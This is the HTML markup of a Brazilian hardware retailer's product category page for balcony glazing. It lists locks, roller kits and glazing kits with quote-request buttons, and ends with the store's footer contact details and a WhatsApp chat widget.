    <div class="yith_ywraq_add_item_browse-list-5267 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-5267 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal product type-product post-5259 status-publish instock product_cat-envidracamento-de-sacada product_cat-fechaduras has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/fechadura-de-sobrepor-pra-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="278" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg" class="woo-entry-image-main" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-768x711.jpg 768w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-600x555.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca.jpg 910w" sizes="(max-width: 300px) 100vw, 300px" />			<img width="300" height="199" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg" class="woo-entry-image-secondary" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-600x399.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro.jpg 710w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/fechadura-de-sobrepor-pra-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="278" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg" class="woo-entry-image-main" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-768x711.jpg 768w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-600x555.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca.jpg 910w" sizes="(max-width: 300px) 100vw, 300px" />			<img width="300" height="199" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg" class="woo-entry-image-secondary" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-600x399.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro.jpg 710w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a>, <a href="https://jsferragens.com.br/categoria-produto/fechaduras/" rel="tag">Fechaduras</a></li><li class="title"><a href="https://jsferragens.com.br/produto/fechadura-de-sobrepor-pra-sacada/">Fechadura de sobrepor pra sacada.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-5259" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="5259" data-wp_nonce="777eeb1978">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-5259 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-5259 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-5259 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal product type-product post-5693 status-publish instock product_cat-envidracamento-de-sacada product_cat-roldanas has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-roldana-sacada-cortina-de-vidro/" class="woocommerce-LoopProduct-link">
			<img width="2560" height="1928" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-scaled.jpeg" class="woo-entry-image-main" alt="Kit roldana sacada &#8220;Cortina de vidro&#8221;" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-scaled.jpeg 2560w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-300x226.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-1024x771.jpeg 1024w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-768x578.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-1536x1157.jpeg 1536w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-2048x1542.jpeg 2048w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-600x452.jpeg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />			<img width="2560" height="1928" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-scaled.jpeg" class="woo-entry-image-secondary" alt="Kit roldana sacada &#8220;Cortina de vidro&#8221;" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-scaled.jpeg 2560w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-300x226.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-1024x771.jpeg 1024w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-768x578.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-1536x1157.jpeg 1536w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-2048x1542.jpeg 2048w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-600x452.jpeg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />		</a>
			</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-roldana-sacada-cortina-de-vidro/" class="woocommerce-LoopProduct-link">
			<img width="2560" height="1928" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-scaled.jpeg" class="woo-entry-image-main" alt="Kit roldana sacada &#8220;Cortina de vidro&#8221;" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-scaled.jpeg 2560w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-300x226.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-1024x771.jpeg 1024w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-768x578.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-1536x1157.jpeg 1536w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-2048x1542.jpeg 2048w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldana-sacada-cortina-de-vidro-600x452.jpeg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />			<img width="2560" height="1928" src="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-scaled.jpeg" class="woo-entry-image-secondary" alt="Kit roldana sacada &#8220;Cortina de vidro&#8221;" itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-scaled.jpeg 2560w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-300x226.jpeg 300w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-1024x771.jpeg 1024w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-768x578.jpeg 768w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-1536x1157.jpeg 1536w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-2048x1542.jpeg 2048w, https://jsferragens.com.br/wp-content/uploads/2025/03/Roldna-cortina-de-vidro-600x452.jpeg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />		</a>
			</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a>, <a href="https://jsferragens.com.br/categoria-produto/roldanas/" rel="tag">Roldanas</a></li><li class="title"><a href="https://jsferragens.com.br/produto/kit-roldana-sacada-cortina-de-vidro/">Kit roldana sacada &#8220;Cortina de vidro&#8221;</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-5693" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="5693" data-wp_nonce="b822e6f8cc">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-5693 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-5693 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-5693 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1115 status-publish last instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda 6m Tec-vidro." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda 6m Tec-vidro." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/">Kit Envidraçamento de varanda 6m Tec-vidro.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1115" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1115" data-wp_nonce="b98ef1b234">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1115 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1115 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1115 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-3" class="sidebar-box woocommerce widget_product_search clr"><h4 class="widget-title">Buscar</h4><form role="search" method="get" class="woocommerce-product-search" action="https://jsferragens.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class="">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Buscar Por Categoria</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="acionador">Acionador&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="automacao">Automação&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="barra-de-apoio-de-seguranca">Barra de apoio de segurança&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="barras-antipanico">Barras antipânico&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="botoes-prolongadores">Botões prolongadores&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="controle-de-acesso">Controle de acesso&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="destaques">Destaques&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="dobradicas">Dobradiças&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="envidracamento-de-sacada" selected="selected">Envidraçamento de sacada&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="escovinha-vedacao">Escovinhas de vedação&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="espelhos-de-seguranca">Espelhos decorativo e convexo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="fechaduras">Fechaduras&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="fechos">Fechos&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ferragens-de-polimero">Ferragens de polímero&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="ferragens-l-2000-blindex">Ferragens L-2000 Blindex&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ferragens-l-3000-blindex">Ferragens L-3000 Blindex&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="ferragens-santa-marina">Ferragens Santa Marina&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="ferramentas-e-acessorios">Ferramentas e acessórios&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="guia-de-porta">Guia de porta&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-box">Kit para box&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="kit-para-janela">Kit para janela&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-pia">Kit para pia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="abrasivos">Lixas de disco e polimento para vidro&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="mao-de-amigo">Mão de amigo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="molas-hidraulicas-aereas">Molas hidráulicas aéreas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="molas-hidraulicas-de-piso">Molas hidráulicas de piso&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="moldura-para-espelho">Moldura&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="paineis-deslizantes-fixos-e-pivoltantes">Painéis deslizantes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="perfil-siliconado-para-vedacao">Perfil siliconado para vedação&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="perfis-de-aluminio-para-8-e-10mm">Perfis de alumínio para 8 e 10mm&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="porta-automatica-social">Porta automática Social&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="portas-corta-fogo">Portas Corta Fogo&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="presilha">Presílha&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="puxadores">Puxadores&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="roldanas">Roldanas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="sem-categoria">Sem categoria&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="silicone-protecao-limpeza">Silicone, proteção, vedação, lubrificação e limpeza.&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="sistema-para-guarda-corpo">Sistema para guarda corpo&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sistema-para-janela-e-fechamentos">Sistema para janela e fechamentos&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-para-portas-de-correr">Sistema para portas de correr&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="sistema-para-portas-pivoltantes">Sistema para portas pivoltantes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-spider">Sistema spider&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="suportes-diversos-para-prateleiras">Suportes diversos para prateleiras&nbsp;&nbsp;(22)</option>
</select>
</div><div id="yith_ywraq_request_quote_list-3" class="sidebar-box woocommerce widget_ywraq_list_quote clr"><h4 class="widget-title">Minhas cotações</h4><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Minhas+cota%C3%A7%C3%B5es&show_thumbnail=0&show_price=0&show_quantity=0&show_variations=0&widget_type=large">
	<div class="yith-ywraq-list-wrapper">
		
					<p>Nenhum produto na lista</p>
			</div>


</div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_3 col col-1">
				<div id="ocean_about_me-2" class="footer-widget widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">Sobre Nós</h4>
			<div class="oceanwp-about-me">

				<div class="oceanwp-about-me-avatar clr">

					
				</div><!-- .oceanwp-about-me-avatar -->

									<div class="oceanwp-about-me-text clr"><p style="text-align: justify; padding-left: 20px;">A J.S Ferragens atua desde 1997 no mercado varejista do ramo do vidro temperado. Somos uma empresa com ampla variedade de acessórios e produtos para vidraçarias, construtoras, arquitetos e decoradores e, mais recentemente, para o consumidor final.</p></div>
					
					<ul class="oceanwp-about-me-social style-color">
						
					</ul>

				
			</div>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="ocean_contact_info-5" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Matriz</h4><ul class="contact-info-widget default"><li class="text">RIO VERMELHO</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Juazeiro, nº 68, Lj 01, Salvador/BA - CEP: 41940-670</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-7322</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-3506</span></div></li></ul></div>				</div><!-- .footer-one-box -->
						
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="ocean_contact_info-8" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Filial 1</h4><ul class="contact-info-widget default"><li class="text">AV. BARROS REIS</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Doutor Ladslau Cavalcanti, 07 (Av. Barros Reis)</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefones:</span><span class="oceanwp-contact-text">(71) 98659-0266</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3384-8147</span></div></li></ul></div>				</div><!-- .footer-one-box -->
			
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671"><a href="http://www.owlinterativa.com">Owl</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

		
		
			<div id="copyright" class="clr" role="contentinfo">
				©2018 - Direitos Reservados | JS Vidros e Ferragens			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" href="#"><span class="fa fa-angle-double-up"></span></a>



<div id="mobile-fullscreen" class="clr">

	<div id="mobile-fullscreen-inner" class="clr">

		<a href="#" class="close">
			<div class="close-icon-wrap">
				<div class="close-icon-inner"></div>
			</div>
		</a>

		<nav class="clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

			<ul id="menu-jsf-top-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-679"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/">Empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/">Obras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/">Aplicações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/">Dicas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/">Contato</a></li>
<li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul><ul id="menu-js-barra-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/">Login/Cadastro</a></li>
</ul>
<div id="mobile-search" class="clr">
	<form method="get" action="https://jsferragens.com.br/" class="header-searchform">
		<input type="search" name="s" value="" autocomplete="off" />
					</form>
</div>
		</nav>

	</div>

</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><h4>Carrinho</h4><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.34 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 